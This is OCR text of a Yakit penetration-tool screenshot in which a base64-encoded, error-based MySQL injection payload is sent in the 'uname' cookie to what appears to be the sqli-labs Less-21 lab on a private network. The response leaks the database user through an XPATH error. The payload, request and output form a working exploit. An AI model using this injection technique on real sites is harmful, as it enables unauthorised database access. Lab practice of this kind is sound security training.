 [default]-本地模式
CPU 9%
127.0.0.1 43597
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin1') and (extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
YWRtaW4xJykgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg
3ZSwoc2VsZWN0IHVzZXIoKSksMHg3ZSkpKS0tIC0=
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.38
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie:
uname=YWRtaW4xJykgYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoM
Hg3ZSwoc2VsZWN0IHVzZXIoKSksMHg3ZSkpKS0tIC0=
6 Cache-Control: max-age=0
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.2.91/sqli/Less-21/
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11
12
Responses
1046bytes / 34ms
美化
渲染
详情
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.15
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJykgYW5kIChleHRyYWN0dm
and expires: Tue 26 Dec 2023 - 23:58:05
Issue with your mysql: XPATH syntax error:
'~root@localhost~'